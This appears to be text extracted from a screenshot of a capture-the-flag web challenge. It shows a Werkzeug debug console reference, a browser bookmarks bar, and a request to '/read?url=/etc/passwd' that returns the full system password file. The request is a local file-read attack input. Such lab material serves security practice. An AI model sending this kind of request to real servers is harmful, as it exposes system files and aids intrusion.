 node4.anna.nssctf.cn:28140/read
Console // Werkzeug Debugg
node4.anna.nssctf.cn:28140/read?url=/etc/passwd
1
新手上路 京东商城 http://139.155.126.7... CTF Dell 头歌 头歌 查重提交_PaperYY论... 清华大学 TUNA 协会 六音音源8mno lyswhut/lx-music-m... 六音 移动设备上的书
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/
sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/
nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin glzjin:x:1000:1000:Linux User,,,:/app:/bin/ash